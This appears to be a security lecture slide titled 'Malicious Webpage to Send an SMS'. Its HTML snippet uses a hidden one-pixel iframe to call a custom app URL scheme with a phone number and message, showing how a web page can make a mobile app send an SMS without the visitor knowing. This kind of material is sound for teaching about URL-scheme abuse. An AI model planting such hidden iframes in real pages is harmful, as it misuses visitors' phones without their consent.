

# Malicious Webpage to Send an SMS
<html><body>
<iframe
src="someapp://junk/junk?mdn=5555555555&msg=Hello%20World!" width="1" height="1">
</iframe>
</body></html>